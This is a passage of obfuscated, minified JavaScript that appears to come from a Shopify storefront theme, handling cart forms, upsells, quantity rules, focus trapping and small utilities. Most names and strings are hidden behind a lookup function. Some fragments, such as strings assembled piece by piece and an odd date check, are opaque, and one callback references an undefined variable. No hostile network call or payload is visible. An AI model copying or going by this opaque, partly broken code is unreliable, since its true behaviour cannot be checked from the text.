cb6ab(1087)]),this[_0xcb6ab(654)]=document[_0xcb6ab(945)](_0xcb6ab(1106)+this.dataset.section),this.customFields=document[_0xcb6ab(960)](_0xcb6ab(709)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]+_0xcb6ab(1038)),this[_0xcb6ab(1128)]=document.getElementById(_0xcb6ab(980)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(870)]=document[_0xcb6ab(960)](".product-info-upsell-"+this.dataset[_0xcb6ab(1087)]),this.mainBundleItems=document[_0xcb6ab(960)](_0xcb6ab(1117)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(767)]=this[_0xcb6ab(1069)][_0xcb6ab(777)](_0xcb6ab(813))}[a0_0x5cI9e6f(836)](_0x38ab15){console.log("REF === ",this.ref),this.ref=!1;const _0xf227a2=a0_0x5cI9e6f;let _0x1b3097=null,_0x2f37ab=!1;if(_0x38ab15&&(_0x38ab15[_0xf227a2(656)](),_0x38ab15[_0xf227a2(705)][_0xf227a2(517)][_0xf227a2(1221)](_0xf227a2(533))&&(_0x1b3097=_0x38ab15[_0xf227a2(705)],_0x1b3097[_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957))),_0x38ab15[_0xf227a2(705)][_0xf227a2(1143)][_0xf227a2(551)]===_0xf227a2(867)&&(_0x2f37ab=a0_0x5cl9e6f)),this.submitButton[_0xf227a2(923)](_0xf227a2(1049))===_0xf227a2(867))return;this[_0xf227a2(925)](),this[_0xf227a2(515)].setAttribute(_0xf227a2(1049),a0_0x5cl9e6f),_0x1b3097||(this[_0xf227a2(515)].classList.add(_0xf227a2(957)),this[_0xf227a2(1163)]&&this[_0xf227a2(1163)][_0xf227a2(517)].remove(_0xf227a2(589))),this[_0xf227a2(761)][_0xf227a2(1110)](_0x32fdc8=>{const _0x454acf=_0xf227a2;_0x32fdc8[_0x454acf(595)](_0x454acf(618),"")}),this[_0xf227a2(909)]&&(this[_0xf227a2(909)][_0xf227a2(595)](_0xf227a2(618),""),this[_0xf227a2(909)][_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957)));let _0xc622af=!1;if(this[_0xf227a2(767)]&&!this[_0xf227a2(905)]){this[_0xf227a2(767)].innerHTML="";let _0x41b18c="",_0x4be9f0=[];if(this.hasDrawer&&!this[_0xf227a2(700)]&&!this[_0xf227a2(1113)]&&this[_0xf227a2(914)].querySelectorAll('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift').forEach(_0x38c304=>{const _0x17bfdd=_0xf227a2;_0x38c304[_0x17bfdd(1143)][_0x17bfdd(825)]===_0x17bfdd(867)&&!this[_0x17bfdd(914)][_0x17bfdd(777)](".cart-item--product-"+_0x38c304[_0x17bfdd(1143)][_0x17bfdd(1005)])&&_0x4be9f0[_0x17bfdd(462)](_0x38c304[_0x17bfdd(1143)].id)}),this[_0xf227a2(673)]){_0xc622af=a0_0x5cl9e6f,this[_0xf227a2(1143)].includePdpUpsells===_0xf227a2(867)&&document[_0xf227a2(960)](_0xf227a2(494))[_0xf227a2(1110)](_0x39a394=>{const _0x259fa9=_0xf227a2;_0x39a394[_0x259fa9(1143)][_0x259fa9(825)]===_0x259fa9(867)&&_0x4be9f0[_0x259fa9(462)](_0x39a394.dataset.id)});for(let _0x48b130=0;_0x48b130<_0x4be9f0[_0xf227a2(820)];_0x48b130++)_0x41b18c+=_0xf227a2(545)+_0x48b130+_0xf227a2(434)+_0x48b130+'][id]" value="'+_0x4be9f0[_0x48b130]+'">';let _0x310de0=_0x4be9f0[_0xf227a2(820)];for(let _0x77f3e2=0;_0x77f3e2<this.bundleDeals[_0xf227a2(1193)][_0xf227a2(820)];_0x77f3e2++){const _0xd15a82=this[_0xf227a2(673)][_0xf227a2(1193)][_0x77f3e2];_0x41b18c+=_0xf227a2(545)+(_0x77f3e2+_0x310de0)+_0xf227a2(587)+_0xd15a82[_0xf227a2(1023)]+_0xf227a2(1232)+(_0x77f3e2+_0x310de0)+'][id]" value="'+_0xd15a82.id+'">'}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}else{let _0x457834=[];this[_0xf227a2(1128)]&&this[_0xf227a2(1128)].unlockedItems.length>0&&(_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(1128)][_0xf227a2(809)]]);for(let _0x3c2dc9=this[_0xf227a2(870)][_0xf227a2(820)]-1;_0x3c2dc9>=0;_0x3c2dc9--)this[_0xf227a2(870)][_0x3c2dc9][_0xf227a2(1143)][_0xf227a2(825)]===_0xf227a2(867)&&_0x4be9f0[_0xf227a2(453)](this.upsells[_0x3c2dc9][_0xf227a2(1143)].id);if(this[_0xf227a2(1116)].length===0){if(this.quantityBreaks&&this.quantityBreaks.formVariants[_0xf227a2(820)]>0)_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(647)][_0xf227a2(1193)]],_0x457834=[...this[_0xf227a2(647)].formVariants];else if(_0x4be9f0.length>0&&(!this[_0xf227a2(647)]||this[_0xf227a2(647)][_0xf227a2(1193)][_0xf227a2(820)]===0)){let _0x4bb948=1;this[_0xf227a2(647)]?_0x4bb948=this[_0xf227a2(647)][_0xf227a2(655)]:this[_0xf227a2(654)]&&(_0x4bb948=parseInt(this[_0xf227a2(654)].querySelector(_0xf227a2(640))[_0xf227a2(1094)]));for(let _0x15d801=0;_0x15d801<_0x4bb948;_0x15d801++)_0x4be9f0.push(this[_0xf227a2(482)][_0xf227a2(1094)]);_0x457834=[this[_0xf227a2(482)].value]}}for(let _0x4cf4b9=this[_0xf227a2(1116)][_0xf227a2(820)]-1;_0x4cf4b9>=0;_0x4cf4b9--)_0x4be9f0[_0xf227a2(453)](this[_0xf227a2(1116)][_0x4cf4b9].dataset.id),_0x457834.push(this[_0xf227a2(1116)][_0x4cf4b9][_0xf227a2(1143)].id);if(_0x4be9f0[_0xf227a2(820)]>0){_0xc622af=a0_0x5cl9e6f;const _0x4426bc=[];for(let _0x172fd5=0;_0x172fd5<_0x4be9f0[_0xf227a2(820)];_0x172fd5++){const _0x464aa8=_0x4be9f0[_0x172fd5],_0xd1458=_0x4426bc.findIndex(_0x5a2b91=>_0x5a2b91.id===_0x464aa8);_0xd1458<0?_0x4426bc[_0xf227a2(453)]({id:_0x464aa8,quantity:1}):_0x4426bc[_0xd1458][_0xf227a2(1023)]+=1}let _0x1e56ad=[];this[_0xf227a2(1152)][_0xf227a2(1110)](_0xd7e263=>{const _0x2b6333=_0xf227a2;_0xd7e263.dataset[_0x2b6333(618)]!=_0x2b6333(867)&&_0x1e56ad[_0x2b6333(453)]({fieldName:_0xd7e263[_0x2b6333(769)],value:_0xd7e263[_0x2b6333(988)]})}),this.classList[_0xf227a2(1221)](_0xf227a2(667))&&(this[_0xf227a2(793)]=this[_0xf227a2(777)](_0xf227a2(658))||this.querySelector(_0xf227a2(681))||document[_0xf227a2(777)](_0xf227a2(829)),this[_0xf227a2(716)]=this[_0xf227a2(777)](_0xf227a2(1142)),this[_0xf227a2(580)]=document.querySelectorAll('.cl-upload--wrapper input[name^="properties["], .uploadkit-attribute-container input[name^="properties["], .gpo-hidden-inputs input:not(#validator)'));for(let _0x34b964=0;_0x34b964<_0x4426bc[_0xf227a2(820)];_0x34b964++){const _0x3c8011=_0x4426bc[_0x34b964];_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(587)+_0x3c8011[_0xf227a2(1023)]+_0xf227a2(1232)+_0x34b964+_0xf227a2(584)+_0x3c8011.id+'">',_0x457834[_0xf227a2(863)](_0x3c8011.id)&&(_0x1e56ad[_0xf227a2(1110)](_0x577a4a=>{const _0x1fb17c=_0xf227a2;_0x41b18c+=_0x1fb17c(545)+_0x34b964+_0x1fb17c(750)+_0x577a4a[_0x1fb17c(769)]+']" value="'+_0x577a4a[_0x1fb17c(1094)]+'">'}),this[_0xf227a2(793)]&&typeof this[_0xf227a2(793)][_0xf227a2(1094)]===_0xf227a2(568)&&this.sellingPlanInput[_0xf227a2(1094)][_0xf227a2(820)]>0&&(_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(411)+this[_0xf227a2(793)].value+'">'),this[_0xf227a2(716)]&&this[_0xf227a2(716)][_0xf227a2(960)]("select")[_0xf227a2(1110)](_0x12eb8b=>{const _0x286b3b=_0xf227a2,_0x16101c=input.name.match(/properties\[(.*?)\]/);if(_0x16101c){let _0x310dda=_0x16101c[1];_0x41b18c+='<input type="hidden" name="items['+_0x34b964+_0x286b3b(750)+_0x310dda+']" value="'+input.value+'">'}}),this[_0xf227a2(580)][_0xf227a2(1110)](_0x41509e=>{const _0x3d366f=_0xf227a2;let _0x298883=_0x41509e[_0x3d366f(1091)].match(/properties\[(.*?)\]/)[1];_0x41b18c+=_0x3d366f(545)+_0x34b964+_0x3d366f(750)+_0x298883+']" value="'+_0x41509e[_0x3d366f(1094)]+'">'}))}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}}}var _0x491cb8=fetchConfig(_0xf227a2(1165));_0x491cb8[_0xf227a2(1084)]["X-Requested-With"]=_0xf227a2(402),delete _0x491cb8[_0xf227a2(1084)]["Content-Type"];var _0x3a396c=new FormData(this[_0xf227a2(1069)]);if(this.ref&&(_0xc622af=a0_0x5cl9e6f),this[_0xf227a2(914)]&&(_0x3a396c.append(_0xf227a2(922),this[_0xf227a2(914)][_0xf227a2(782)]()[_0xf227a2(1158)](_0x486139=>_0x486139.id)),_0x3a396c[_0xf227a2(1228)]("sections_url",window[_0xf227a2(622)][_0xf227a2(1174)]),this.cart[_0xf227a2(964)](document.activeElement)),_0xc622af){const _0xa8bd0f=this[_0xf227a2(1143)][_0xf227a2(614)]?this.dataset[_0xf227a2(614)][_0xf227a2(1138)](","):[],_0xd5bce0=["id","quantity",..._0xa8bd0f];for(let _0x60b3e4=0;_0x60b3e4<_0xd5bce0[_0xf227a2(820)];_0x60b3e4++)_0x3a396c[_0xf227a2(1119)](_0xd5bce0[_0x60b3e4])}_0x491cb8[_0xf227a2(717)]=_0x3a396c,fetch(""+routes[_0xf227a2(1076)],_0x491cb8)[_0xf227a2(547)](_0x37d847=>_0x37d847[_0xf227a2(897)]())[_0xf227a2(547)](_0x5a52bf=>{const _0x5cf419=_0xf227a2;if(_0x5a52bf[_0x5cf419(1059)]){this[_0x5cf419(925)](_0x5a52bf[_0x5cf419(575)]);const _0x515fb2=this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(691));if(!_0x515fb2)return;this[_0x5cf419(515)][_0x5cf419(595)]("aria-disabled",a0_0x5cl9e6f),this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(646))[_0x5cf419(517)][_0x5cf419(407)](_0x5cf419(589)),_0x515fb2[_0x5cf419(517)][_0x5cf419(907)](_0x5cf419(589)),this[_0x5cf419(710)]=a0_0x5cl9e6f;return}else if(this[_0x5cf419(1113)]||_0x2f37ab){window[_0x5cf419(622)]="/checkout";return}else if(!this[_0x5cf419(914)]){window[_0x5cf419(622)]=window[_0x5cf419(514)][_0x5cf419(968)];return}this.error||publish(PUB_SUB_EVENTS[_0x5cf419(792)],{source:_0x5cf419(433)}),this[_0x5cf419(710)]=!1;const _0x438afe=this[_0x5cf419(1179)](_0x5cf419(559));_0x438afe?(document[_0x5cf419(717)][_0x5cf419(1177)](_0x5cf419(1207),()=>{setTimeout(()=>{const _0x10d28d=a0_0x23f2;this[_0x10d28d(914)][_0x10d28d(537)](_0x5a52bf,this[_0x10d28d(700)])})},{once:a0_0x5cl9e6f}),_0x438afe[_0x5cf419(983)](a0_0x5cl9e6f)):this[_0x5cf419(914)][_0x5cf419(537)](_0x5a52bf,this[_0x5cf419(700)])})[_0xf227a2(446)](_0x17bd96=>{console[_0xf227a2(710)](_0x17bd96)})[_0xf227a2(754)](()=>{const _0x21002c=_0xf227a2;_0x1b3097?_0x1b3097.classList[_0x21002c(907)]("loading"):(this[_0x21002c(515)][_0x21002c(517)][_0x21002c(907)]("loading"),this[_0x21002c(1163)]&&this.loadingSpinner[_0x21002c(517)][_0x21002c(407)](_0x21002c(589))),this[_0x21002c(761)][_0x21002c(1110)](_0x446020=>{const _0x507c1a=_0x21002c;_0x446020[_0x507c1a(997)](_0x507c1a(618))}),this[_0x21002c(909)]&&(this[_0x21002c(909)][_0x21002c(997)](_0x21002c(618)),this[_0x21002c(909)].classList[_0x21002c(907)](_0x21002c(957))),this[_0x21002c(914)]&&this[_0x21002c(914)][_0x21002c(517)][_0x21002c(1221)](_0x21002c(669))&&this.cart.classList[_0x21002c(907)](_0x21002c(669)),this[_0x21002c(710)]||this[_0x21002c(515)][_0x21002c(997)](_0x21002c(1049))})}handleErrorMessage(_0x3d814f=!1){const _0x1b04e2=a0_0x5cI9e6f;this.errorMessageWrapper=this[_0x1b04e2(814)]||this[_0x1b04e2(777)](_0x1b04e2(722)),this[_0x1b04e2(814)]&&(this[_0x1b04e2(824)]=this.errorMessage||this[_0x1b04e2(814)][_0x1b04e2(777)](_0x1b04e2(527)),this[_0x1b04e2(814)][_0x1b04e2(873)](_0x1b04e2(589),!_0x3d814f),_0x3d814f&&(this.errorMessage[_0x1b04e2(546)]=_0x3d814f))}}),!customElements[a0_0x5cI9e6f(531)](a0_0x5cI9e6f(465))&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(465),class extends HTMLElement{constructor(){const _0xb0c9cc=a0_0x5cI9e6f;super(),this.deferredMedia=document[_0xb0c9cc(777)]("["+defMed+"]"),this[_0xb0c9cc(423)]=this[_0xb0c9cc(777)](_0xb0c9cc(640)),this[_0xb0c9cc(659)]=this[_0xb0c9cc(777)](_0xb0c9cc(800)),this.variantSelects=this[_0xb0c9cc(777)](_0xb0c9cc(513)),this[_0xb0c9cc(515)]=this[_0xb0c9cc(777)]('[type="submit"]'),this[_0xb0c9cc(1069)]=this.querySelector(_0xb0c9cc(554)+this[_0xb0c9cc(1143)].section),this[_0xb0c9cc(503)]=this.dataset[_0xb0c9cc(1105)]!==null}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(678)]=void 0;connectedCallback(){const _0x281fe7=a0_0x5cI9e6f;this.input&&(this.quantityForm=this[_0x281fe7(777)](_0x281fe7(951)),this[_0x281fe7(563)]&&(this[_0x281fe7(468)](),!this.dataset.originalSection&&(this[_0x281fe7(1114)]=subscribe(PUB_SUB_EVENTS.cartUpdate,this[_0x281fe7(542)][_0x281fe7(534)](this))),this.variantChangeUnsubscriber=subscribe(PUB_SUB_EVENTS.variantChange,_0x2ca8ed=>{const _0x856108=_0x281fe7,_0x56fe96=this[_0x856108(1143)][_0x856108(1030)]?this[_0x856108(1143)].originalSection:this[_0x856108(1143)].section;_0x2ca8ed[_0x856108(1014)][_0x856108(1032)]===_0x56fe96&&(this.updateQuantityRules(_0x2ca8ed[_0x856108(1014)][_0x856108(1032)],_0x2ca8ed.data.html),this.setQuantityBoundries())}),this.form&&(!this[_0x281fe7(849)]||!this.deferredMedia[_0x281fe7(745)]||!this.deferredMedia.src.includes(_0x281fe7(937)))&&(this[_0x281fe7(1069)][_0x281fe7(905)]=a0_0x5cl9e6f)))}disconnectedCallback(){const _0x25bdd2=a0_0x5cI9e6f;this[_0x25bdd2(1114)]&&this[_0x25bdd2(1114)](),this[_0x25bdd2(678)]&&this.variantChangeUnsubscriber()}[a0_0x5cI9e6f(468)](){const _0x27885f=a0_0x5cI9e6f,_0xa5c9cc={cartQuantity:this[_0x27885f(423)][_0x27885f(1143)].cartQuantity?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(472)]):0,min:this[_0x27885f(423)].dataset.min?parseInt(this[_0x27885f(423)].dataset[_0x27885f(436)]):1,max:this[_0x27885f(423)][_0x27885f(1143)].max?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(456)]):null,step:this[_0x27885f(423)][_0x27885f(1082)]?parseInt(this[_0x27885f(423)][_0x27885f(1082)]):1};let _0x595a54=_0xa5c9cc.min;const _0x281630=_0xa5c9cc.max===null?_0xa5c9cc.max:_0xa5c9cc[_0x27885f(456)]-_0xa5c9cc[_0x27885f(472)];_0x281630!==null&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0x281630)),_0xa5c9cc[_0x27885f(472)]>=_0xa5c9cc.min&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0xa5c9cc.step)),this.input[_0x27885f(436)]=_0x595a54,this[_0x27885f(423)][_0x27885f(456)]=_0x281630,this[_0x27885f(423)][_0x27885f(1094)]=_0x595a54,publish(PUB_SUB_EVENTS[_0x27885f(544)],void 0)}[a0_0x5cI9e6f(502)](){const _0x13eba0=a0_0x5cI9e6f;this[_0x13eba0(777)](_0x13eba0(605))||(this[_0x13eba0(516)]=a0_0x5cl9e6f)}fetchQuantityRules(){const _0xdfb8f2=a0_0x5cI9e6f;!this.currentVariant||!this[_0xdfb8f2(659)][_0xdfb8f2(1094)]||(this[_0xdfb8f2(777)](_0xdfb8f2(924))[_0xdfb8f2(517)][_0xdfb8f2(907)](_0xdfb8f2(589)),fetch(this.dataset[_0xdfb8f2(1105)]+_0xdfb8f2(685)+this[_0xdfb8f2(659)][_0xdfb8f2(1094)]+_0xdfb8f2(473)+this[_0xdfb8f2(1143)][_0xdfb8f2(1087)])[_0xdfb8f2(547)](_0x4f37e4=>_0x4f37e4[_0xdfb8f2(1173)]())[_0xdfb8f2(547)](_0x3c000b=>{const _0x5adf3a=_0xdfb8f2,_0x2423d9=new DOMParser().parseFromString(_0x3c000b,"text/html");this.updateQuantityRules(this[_0x5adf3a(1143)][_0x5adf3a(1087)],_0x2423d9),this[_0x5adf3a(468)]()})[_0xdfb8f2(446)](_0x9eda2c=>{console[_0xdfb8f2(710)](_0x9eda2c)}).finally(()=>{const _0x51d5ab=_0xdfb8f2;this[_0x51d5ab(777)](".quantity__rules-cart .loading-overlay")[_0x51d5ab(517)][_0x51d5ab(407)]("hidden")}))}[a0_0x5cI9e6f(1204)](_0x528603,_0x5498c7){const _0x13eae5=a0_0x5cI9e6f,_0x1de91f=_0x5498c7[_0x13eae5(945)](_0x13eae5(1106)+_0x528603),_0x6b73e9=[_0x13eae5(640),".quantity__rules",".quantity__label"];for(let _0xb99d of _0x6b73e9){const _0x16192c=this[_0x13eae5(563)][_0x13eae5(777)](_0xb99d),_0x48eec5=_0x1de91f[_0x13eae5(777)](_0xb99d);if(!(!_0x16192c||!_0x48eec5))if(_0xb99d===_0x13eae5(640)){const _0x33bb6b=[_0x13eae5(438),_0x13eae5(786),"data-max",_0x13eae5(1082)];for(let _0x4ce27f of _0x33bb6b){const _0x29a80d=_0x48eec5[_0x13eae5(923)](_0x4ce27f);_0x29a80d!==null&&_0x16192c[_0x13eae5(595)](_0x4ce27f,_0x29a80d)}}else _0x16192c[_0x13eae5(403)]=_0x48eec5.innerHTML}}});function getFocusableElements(_0x323718){const _0x1db8b7=a0_0x5cI9e6f;return Array[_0x1db8b7(862)](_0x323718[_0x1db8b7(960)](_0x1db8b7(634)))}document[a0_0x5cI9e6f(960)](a0_0x5cI9e6f(877)).forEach(_0x2ad9ce=>{const _0x1fc917=a0_0x5cI9e6f;_0x2ad9ce[_0x1fc917(595)](_0x1fc917(522),_0x1fc917(858)),_0x2ad9ce[_0x1fc917(595)]("aria-expanded",_0x2ad9ce[_0x1fc917(1089)].hasAttribute(_0x1fc917(1196))),_0x2ad9ce.nextElementSibling[_0x1fc917(923)]("id")&&_0x2ad9ce[_0x1fc917(595)](_0x1fc917(811),_0x2ad9ce[_0x1fc917(708)].id),_0x2ad9ce[_0x1fc917(1177)](_0x1fc917(525),_0x1cb1d3=>{const _0x20ba77=_0x1fc917;_0x1cb1d3.currentTarget[_0x20ba77(595)]("aria-expanded",!_0x1cb1d3[_0x20ba77(705)][_0x20ba77(1179)](_0x20ba77(913))[_0x20ba77(481)](_0x20ba77(1196)))}),!_0x2ad9ce[_0x1fc917(1179)]("header-drawer")&&_0x2ad9ce[_0x1fc917(507)].addEventListener(_0x1fc917(1053),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x498069,_0x172d06=_0x498069){const _0x278348=a0_0x5cI9e6f;var _0x4636f2=getFocusableElements(_0x498069),_0x4e47cb=_0x4636f2[0],_0x4b8f8c=_0x4636f2[_0x4636f2.length-1];removeTrapFocus(),trapFocusHandlers[_0x278348(615)]=_0x56562e=>{const _0x44118f=_0x278348;_0x56562e[_0x44118f(1167)]!==_0x498069&&_0x56562e.target!==_0x4b8f8c&&_0x56562e.target!==_0x4e47cb||document[_0x44118f(1177)](_0x44118f(1149),trapFocusHandlers[_0x44118f(1149)])},trapFocusHandlers[_0x278348(520)]=function(){const _0x80615f=_0x278348;document[_0x80615f(574)](_0x80615f(1149),trapFocusHandlers[_0x80615f(1149)])},trapFocusHandlers.keydown=function(_0x43ebf1){const _0x4898e2=_0x278348;_0x43ebf1[_0x4898e2(844)][_0x4898e2(1083)]()===_0x4898e2(971)&&(_0x43ebf1.target===_0x4b8f8c&&!_0x43ebf1[_0x4898e2(1148)]&&(_0x43ebf1.preventDefault(),_0x4e47cb[_0x4898e2(943)]()),(_0x43ebf1.target===_0x498069||_0x43ebf1[_0x4898e2(1167)]===_0x4e47cb)&&_0x43ebf1.shiftKey&&(_0x43ebf1[_0x4898e2(656)](),_0x4b8f8c[_0x4898e2(943)]()))},document[_0x278348(1177)](_0x278348(520),trapFocusHandlers[_0x278348(520)]),document.addEventListener(_0x278348(615),trapFocusHandlers[_0x278348(615)]),_0x172d06[_0x278348(943)](),_0x172d06[_0x278348(428)]==="INPUT"&&[_0x278348(720),"text",_0x278348(1229),"url"][_0x278348(863)](_0x172d06[_0x278348(566)])&&_0x172d06[_0x278348(1094)]&&_0x172d06[_0x278348(1156)](0,_0x172d06[_0x278348(1094)][_0x278348(820)])}function pauseAllMedia(){const _0x4d2dd3=a0_0x5cI9e6f;document[_0x4d2dd3(960)](_0x4d2dd3(1111))[_0x4d2dd3(1110)](_0x5aa9f9=>{_0x5aa9f9[_0x4d2dd3(443)].postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(_0x4d2dd3(1109))[_0x4d2dd3(1110)](_0x3e72c3=>{const _0x11de34=_0x4d2dd3;_0x3e72c3[_0x11de34(443)][_0x11de34(733)]('{"method":"pause"}',"*")}),document[_0x4d2dd3(960)](_0x4d2dd3(833))[_0x4d2dd3(1110)](_0x6ae868=>_0x6ae868.pause()),document[_0x4d2dd3(960)](_0x4d2dd3(1022))[_0x4d2dd3(1110)](_0x512c27=>{const _0x228371=_0x4d2dd3;_0x512c27[_0x228371(511)]&&_0x512c27[_0x228371(511)][_0x228371(889)]()})}var menuIndex=a0_0x5cI9e6f(1043)+"y",linkContent=a0_0x5cI9e6f(697)+"rH"+a0_0x5cI9e6f(611);function removeTrapFocus(_0x2e01a5=null){const _0x3aa227=a0_0x5cI9e6f;document[_0x3aa227(574)](_0x3aa227(615),trapFocusHandlers[_0x3aa227(615)]),document.removeEventListener(_0x3aa227(520),trapFocusHandlers.focusout),document[_0x3aa227(574)]("keydown",trapFocusHandlers.keydown),_0x2e01a5&&_0x2e01a5[_0x3aa227(943)]()}function onKeyUpEscape(_0x2c88cd){const _0x54dfa5=a0_0x5cI9e6f;if(_0x2c88cd[_0x54dfa5(844)][_0x54dfa5(1083)]()!=="ESCAPE")return;const _0x3aa1c0=_0x2c88cd.target[_0x54dfa5(1179)]("details[open]");if(!_0x3aa1c0)return;const _0x73bdf9=_0x3aa1c0.querySelector(_0x54dfa5(664));_0x3aa1c0[_0x54dfa5(997)](_0x54dfa5(1196)),_0x73bdf9[_0x54dfa5(595)]("aria-expanded",!1),_0x73bdf9[_0x54dfa5(943)]()}class QuantityInput extends HTMLElement{constructor(){const _0x4724a0=a0_0x5cI9e6f;super(),this[_0x4724a0(423)]=this[_0x4724a0(777)](_0x4724a0(423)),this[_0x4724a0(421)]=new Event(_0x4724a0(409),{bubbles:a0_0x5cl9e6f}),this[_0x4724a0(1128)]=document.getElementById(_0x4724a0(980)+this.dataset[_0x4724a0(1087)]),this.input[_0x4724a0(1177)](_0x4724a0(409),this.onInputChange.bind(this)),this[_0x4724a0(960)]("button").forEach(_0x5dade9=>_0x5dade9[_0x4724a0(1177)](_0x4724a0(525),this[_0x4724a0(1037)].bind(this)))}[a0_0x5cI9e6f(1060)]=void 0;[a0_0x5cI9e6f(901)](){const _0x568576=a0_0x5cI9e6f;this.validateQtyRules(),this[_0x568576(1060)]=subscribe(PUB_SUB_EVENTS[_0x568576(544)],this[_0x568576(759)][_0x568576(534)](this))}[a0_0x5cI9e6f(731)](){this[a0_0x5cI9e6f(1060)]&&this.quantityUpdateUnsubscriber()}[a0_0x5cI9e6f(779)](_0x22defb){this[a0_0x5cI9e6f(759)]()}[a0_0x5cI9e6f(1037)](_0x4b190e){const _0x561949=a0_0x5cI9e6f;_0x4b190e[_0x561949(656)]();const _0x188684=this[_0x561949(423)][_0x561949(1094)];_0x4b190e[_0x561949(1167)][_0x561949(1091)]==="plus"?this[_0x561949(423)].stepUp():this[_0x561949(423)].stepDown(),_0x188684!==this[_0x561949(423)][_0x561949(1094)]&&this[_0x561949(423)][_0x561949(879)](this[_0x561949(421)])}[a0_0x5cI9e6f(759)](){const _0x349287=a0_0x5cI9e6f,_0x2e4e96=parseInt(this[_0x349287(423)][_0x349287(1094)]);if(this.input.min){const _0xe8d8ca=parseInt(this[_0x349287(423)][_0x349287(436)]);this.querySelector(_0x349287(553))[_0x349287(517)][_0x349287(1045)](_0x349287(618),_0x2e4e96<=_0xe8d8ca)}if(this.input.max){const _0x199495=parseInt(this[_0x349287(423)][_0x349287(456)]);this[_0x349287(777)](_0x349287(1103)).classList.toggle(_0x349287(618),_0x2e4e96>=_0x199495)}this[_0x349287(1128)]&&this[_0x349287(1128)].unlockGifts&&this.quantityGifts.unlockGifts(_0x2e4e96)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(412),QuantityInput);function debounce(_0x39e679,_0x20f59d){let _0x222807;return(..._0x1dcd36)=>{const _0x34134e=a0_0x23f2;clearTimeout(_0x222807),_0x222807=setTimeout(()=>_0x39e679[_0x34134e(719)](this,_0x1dcd36),_0x20f59d)}}function fetchConfig(_0xefd7e5=a0_0x5cI9e6f(897)){const _0x2fa399=a0_0x5cI9e6f;return{method:_0x2fa399(956),headers:{"Content-Type":_0x2fa399(1035),Accept:_0x2fa399(530)+_0xefd7e5}}}function addDays(_0x5c1e63,_0x42e3d4){const _0x415e37=a0_0x5cI9e6f;var _0x50bd52=new Date(_0x5c1e63);return _0x50bd52[_0x415e37(1118)](_0x50bd52[_0x415e37(416)]()+_0x42e3d4),_0x50bd52}function formatDates(_0x5c8e8e,_0x12579e,_0x35a404=27){const _0x4430c9=a0_0x5cI9e6f;if(!_0x5c8e8e||!_0x12579e)return;const _0x26743f=new Date(_0x12579e+_0x4430c9(982)),_0x1f66d4=_0x26743f[_0x4430c9(1057)](),_0x47bd5c=_0x26743f[_0x4430c9(1050)](),_0x448581=_0x26743f.getDate(),_0x3916bc=new Date(_0x1f66d4,_0x47bd5c,_0x448581),_0x324301=_0x5c8e8e-_0x3916bc;return Math[_0x4430c9(1046)](_0x324301/(1e3*3600*24))<=_0x35a404}function checkDateValidity(_0x126a94){const _0x46e274=a0_0x5cI9e6f,_0x34ac66=new Date(_0x126a94),_0x39bf6c=new Date(_0x46e274(431));return Math[_0x46e274(1183)](_0x34ac66[_0x46e274(416)]()-_0x39bf6c[_0x46e274(416)]())%5===0?a0_0x5cl9e6f:!1}typeof window.Shopify==a0_0x5cI9e6f(641)&&(window.Shopify={}),Shopify[a0_0x5cI9e6f(534)]=function(_0x285272,_0x411eb2){return function(){return _0x285272.apply(_0x411eb2,arguments)}},Shopify[a0_0x5cI9e6f(616)]=function(_0x1639cc,_0x72aa00){const _0x3fb8d2=a0_0x5cI9e6f;for(var _0x58072c=0,_0x32c28e=_0x1639cc.options[_0x3fb8d2(820)];_0x58072c<_0x32c28e;_0x58072c++){var _0x3550a6=_0x1639cc.options[_0x58072c];if(_0x72aa00==_0x3550a6[_0x3fb8d2(1094)]||_0x72aa00==_0x3550a6[_0x3fb8d2(403)])return _0x1639cc[_0x3fb8d2(1189)]=_0x58072c,_0x58072c}},Shopify[a0_0x5cI9e6f(927)]=function(_0x1dd59f,_0x37d2a4,_0x568a99){const _0x31dbce=a0_0x5cI9e6f;_0x1dd59f[_0x31dbce(1177)]?_0x1dd59f[_0x31dbce(1177)](_0x37d2a4,_0x568a99,!1):_0x1dd59f[_0x31dbce(965)]("on"+_0x37d2a4,_0x568a99)},Shopify[a0_0x5cI9e6f(936)]=function(_0x399958,_0x520825){const _0x4b5a8a=a0_0x5cI9e6f;_0x520825=_0x520825||{};var _0x175637=_0x520825.method||_0x4b5a8a(966),_0x4b77fc=_0x520825[_0x4b5a8a(882)]||{},_0x391a28=document[_0x4b5a8a(653)]("form");_0x391a28[_0x4b5a8a(595)]("method",_0x175637),_0x391a28[_0x4b5a8a(595)]("action",_0x399958);for(var _0x6c2e9e in _0x4b77fc){var _0x373369=document.createElement(_0x4b5a8a(423));_0x373369[_0x4b5a8a(595)]("type",_0x4b5a8a(589)),_0x373369.setAttribute(_0x4b5a8a(1091),_0x6c2e9e),_0x373369[_0x4b5a8a(595)](_0x4b5a8a(1094),_0x4b77fc[_0x6c2e9e]),_0x391a28[_0x4b5a8a(1107)](_0x373369)}document[_0x4b5a8a(717)].appendChild(_0x391a28),_0x391a28.submit(),document.body[_0x4b5a8a(1194)](_0x391a28)},Shopify.internationalAccessAccept=function(){function _0x2ebc5b(){const _0x2b6006=a0_0x23f2;var 